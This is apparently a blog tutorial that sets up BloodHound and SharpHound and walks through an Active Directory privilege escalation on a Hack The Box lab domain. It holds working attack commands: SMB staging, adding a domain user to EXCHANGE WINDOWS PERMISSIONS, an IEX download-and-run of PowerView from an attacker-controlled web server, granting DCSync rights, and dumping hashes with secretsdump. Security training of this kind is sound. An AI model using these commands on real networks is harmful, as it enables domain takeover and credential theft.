BloodHound is an application developed with one purpose: to find relationships within an Active Directory (AD) domain to discover attack paths. It does so by using graph theory to find the shortest path for an attacker to traverse to elevate their privileges within the domain.
How Does BloodHound Work?
BloodHound itself is a Web application that’s compiled with Electron so that it runs as a desktop app. Its true power lies within the Neo4j database that it uses. Neo4j is a special kind of database — it’s a graph database that can easily discover relationships and calculate the shortest path between objects by using its links.
BloodHound collects data by using an ingestor called SharpHound. It comes as a regular command-line .exe or PowerShell script containing the same assembly (though obfuscated) as the .exe. As it runs, SharpHound collects all the information it can about AD and its users, computers and groups. It even collects information about active sessions, AD permissions and lots more by only using the permissions of a regular user.
SharpHound outputs JSON files that are then fed into the Neo4j database and later visualized by the GUI. This also means that an attacker can upload these files and analyze them with BloodHound elsewhere.
Disclaimer: BloodHound is very noisy, running it on a monitored system will trigger alerts.
https://github.com/BloodHoundAD/BloodHound
Download

1. Download BloodHound, access the folder and look for the executable files
- git clone https://github.com/BloodHoundAD/BloodHound.git
- cd BloodHound
- find . -iname *.exe 2> /dev/null

2. In the same GitHub page go to releases, and, download the executable from there. I’d download BloodHound-linux-x64.zip (For Linux)
- https://github.com/BloodHoundAD/BloodHound/releases
- wget https://github.com/BloodHoundAD/BloodHound/releases/download/4.0.2/BloodHound-linux-x64.zip

3. Unzip the downloaded file
- unzip BloodHound-linux-x64.zip

5. Install neo4j
- sudo apt install neo4j
Set Up

1. Start neo4j
- sudo neo4j console
2. Access web site it indicates, in my case
- http://localhost:7474

3. Access the web console using the default credentials, then, change the password
- neo4j / neo4j

4. Now go to the BloodHound folder and execute it
- cd BloodHound-linux-x64
- ./BloodHound –no-sandbox

5. Enter neo4j credentials
- neo4j / admin
Collect the data from the Windows host
In this example, I set a SMB server using impaket-smbserver. Placed the SharpHound.exe file in the SMB partition, then ran and saved the output file in the same location
1. Set SMB server
- impacket-smbserver smbfolder $(pwd) -smb2support -user vk9guest -password vk9pass
2. In the host run the following powershell commands
- $pass = convertto-securestring ‘vk9pass’ -AsPlainText -Force
- $cred = New-Object System.Management.Automation.PSCredential(‘vk9guest’, $pass)
- New-PSDrive -Name vk9smb2 -PSProvider FileSystem -Credential $cred -Root \\10.10.14.13\smbfolder
- cd vk9smb2:
- dir

3. Now, run SharpHound.exe
- .\SharpHound.exe -c all



4. A .zip file will be generated at the working directory location. Copy that to your Linux machine and import it into BloodHound. Click on upload data in the right menu
5. Wait for the data to be uploaded


6. In the search bar you can search for any AD object to map. I will query svc-alfresco

7. Under database info you can find stats
8. Under node info, after you select a node, you can find details about it

9. Under the Analysis tab you can find queries to run against the node
10. You can click on your node and run a query; I will run “Shortest Path from Kerberos users”

11. Click on the domain box at the top, to display a map based on the query type

12. In this example we see our user is part of the following groups
- SERVICE ACCOUNTS@HTB.LOCAL
- PRIVILEGED IT ACCOUNTS@HTB.LOCAL
- ACCOUNT OPERATORS@HTB.LOCAL
Note: Based on Microsoft account operators have the ability to add users (https://docs.microsoft.com/en-us/windows/security/identity-protection/access-control/active-directory-security-groups#:~:text=The%20Account%20Operators%20group%20grants,in%20locally%20to%20domain%20controllers.&text=Members%20of%20this%20group%20cannot%20modify%20user%20rights.)
The Account Operators group grants limited account creation privileges to a user. Members of this group can create and modify most types of accounts, including those of users, local groups, and global groups, and members can log in locally to domain controllers.

13. Knowing our user is part of account operators we can proceed to add a user to one of the existing groups. I will add it to “EXCHANGE WINDOWS PERMISSIONS”
- net user vry4n Password1 /add /domain
- net group “EXCHANGE WINDOWS PERMISSIONS”
- net group “EXCHANGE WINDOWS PERMISSIONS” /add vry4n
- net group “EXCHANGE WINDOWS PERMISSIONS”
14. If you right click the link between nodes and click Help you will find abusing recommendations

Extra
We will follow the Steps shown by the tool, we will use PowerSploit (PowerView.ps1) script
1. Download powersploit
- git clone https://github.com/PowerShellMafia/PowerSploit.git
- cd PowerSploit/Recon
2. Start a web server at the Linux machine where the script is located
- python3.9 -m http.server 8888
3. From the windows machine connect to the web server
- IEX(New-Object Net.WebClient).DownloadString(‘http://10.10.14.13:8888/PowerView.ps1’)
4. Now execute the following
- $SecPassword = ConvertTo-SecureString ‘Password1’ -AsPlainText -Force
- $Cred = New-Object System.Management.Automation.PSCredential(‘HTB\vry4n’, $SecPassword)
- Add-DomainObjectAcl -Credential $Cred -TargetIdentity ‘ DC=htb,DC=local’ -PrincipalIdentity vry4n -Rights DCSync

5. Now that we added to DCSync we can try impaket secrets dump, we can get hashes
- sudo secretsdump.py htb.local/vry4n:Password1@10.10.10.161
I’m extremely pleased to discover this page.
I need to to thank you for ones time just for this fantastic read!!
I definitely enjoyed every little bit of it and i also have you book-marked to see new stuff
on your site.